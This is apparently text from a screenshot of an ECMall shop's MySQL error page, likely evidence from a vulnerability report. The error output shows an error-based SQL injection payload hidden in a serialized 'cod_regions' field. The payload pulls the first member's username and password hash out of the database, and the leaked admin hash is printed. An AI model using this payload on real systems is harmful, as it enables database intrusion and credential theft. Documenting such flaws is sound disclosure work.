 ECMall
您好,gainover [退出] 购物车 收藏夹 站内消息 帮助中心
用户中心 我要买 我要卖
搜索商品 搜索
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='li',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions='a:1:
{s:173:"1'or (SELECT 1 FROM(SELECT
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))x from
information_schema.tables group by x)a)or"#";s:1:"v";}' WHERE
shipping_id = 21
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页